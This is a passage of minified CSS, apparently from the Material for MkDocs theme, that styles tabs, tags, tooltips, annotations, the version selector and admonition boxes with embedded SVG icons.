0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{-webkit-backface-visibility:hidden;backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:-moz-fit-content;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Free 7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M352 160c12.9 0 24.6 7.8 29.6 19.8s2.2 25.7-6.9 34.9l-160 160c-12.5 12.5-32.8 12.5-45.3 0l-160-160c-9.2-9.2-11.9-22.9-6.9-34.9S19.1 160 32 160z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset 